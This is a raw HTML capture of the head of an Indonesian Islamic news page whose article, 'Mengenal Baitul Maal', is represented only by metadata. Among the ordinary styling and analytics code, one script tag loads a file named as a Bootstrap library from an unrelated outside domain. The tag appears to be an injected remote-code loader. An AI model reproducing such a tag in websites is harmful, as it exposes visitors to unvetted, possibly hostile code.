

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/mengenal-baitul-maal/
body_size: 19003
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Mengenal Baitul Maal"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mengenal Baitul Maal - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/mengenal-baitul-maal/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mengenal Baitul Maal - Media Islam" />
	<meta property="og:description" content="BAITUL Maal adalah sebuah tempat penampungan dan pengeluaran harta, yang merupakan bagian dari pendapatan negara. Pertama kali berdirinya baitul mal sebagai sebuah lembaga adalah setelah turunnya firman Allah SWT -yakni di Badar seusai perang dan saat itu para sahabat berselisih tentang ghanimah-: &#8220;Mereka (para sahabat) akan bertanya kepadamu (Muhammad) tentang anfal, katakanlah bahwa anfal itu [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/mengenal-baitul-maal/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2022-06-25T10:16:18+00:00" />
	<meta property="article:modified_time" content="2022-06-27T06:36:59+00:00" />
	<meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/06/masjid-nabawi-old.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="496" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ramadhan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ramadhan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/mengenal-baitul-maal/#article","isPartOf":{"@id":"https://mediaislam.id/mengenal-baitul-maal/"},"author":{"name":"Ramadhan","@id":"https://mediaislam.id/#/schema/person/b81d7a08fe2dc711679934890bf2135d"},"headline":"Mengenal Baitul Maal","datePublished":"2022-06-25T10:16:18+00:00","dateModified":"2022-06-27T06:36:59+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/mengenal-baitul-maal/"},"wordCount":607,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/mengenal-baitul-maal/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/06/masjid-nabawi-old.jpg","keywords":["Abu Bakar As-Shiddiq","Baitul Maal","Ghanimah","umar bin khathab"],"articleSection":["Khazanah"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/mengenal-baitul-maal/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/mengenal-baitul-maal/","url":"https://mediaislam.id/mengenal-baitul-maal/","name":"Mengenal Baitul Maal - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/mengenal-baitul-maal/#primaryimage"},"image":{"@id":"https://mediaislam.id/mengenal-baitul-maal/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2022/06/masjid-nabawi-old.jpg","datePublished":"2022-06-25T10:16:18+00:00","dateModified":"2022-06-27T06:36:59+00:00","breadcrumb":{"@id":"https://mediaislam.id/mengenal-baitul-maal/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/mengenal-baitul-maal/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/mengenal-baitul-maal/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2022/06/masjid-nabawi-old.jpg","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/masjid-nabawi-old.jpg","width":750,"height":496,"caption":"Ilustrasi: Gambaran Masjid Nabawi di masa awal pendiriannya."},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/mengenal-baitul-maal/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Mengenal Baitul Maal"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/b81d7a08fe2dc711679934890bf2135d","name":"Ramadhan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b456919f92cee9ba6b40a352807ef6065099bc6cfcd6d32f6759b88bcadeb0bc?s=96&d=mm&r=g","caption":"Ramadhan"},"sameAs":["https://mediaislam.id/"],"url":"https://mediaislam.id/author/shodiq/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Mengenal Baitul Maal Comments Feed" href="https://mediaislam.id/mengenal-baitul-maal/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fmengenal-baitul-maal%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fmengenal-baitul-maal%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/4748" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=4748' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Mengenal Baitul Maal">
            <meta property="og:title" content="Mengenal Baitul Maal">
            <meta property="og:description" content="BAITUL Maal adalah sebuah tempat penampungan dan pengeluaran harta, yang merupakan bagian dari pendapatan negara. Pertama kali berdirinya baitul mal sebagai sebuah lembaga adalah setelah turunnya firman Allah SWT -yakni di Badar seusai perang dan saat itu para sahabat berselisih tentang ghanimah-: &#8220;Mereka (para sahabat) akan bertanya kepadamu (Muhammad) tentang anfal, katakanlah bahwa anfal itu [&hellip;]">
            <meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2022/06/masjid-nabawi-old.jpg"/>
            <meta property="og:url" content="https://mediaislam.id/mengenal-baitul-maal/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
	height:1.1px;
}

.apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a .apsc-inner-block .social-icon i {
	padding: 4px 0;
}

i {
	font-style: normal;
}		</style>
		<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: 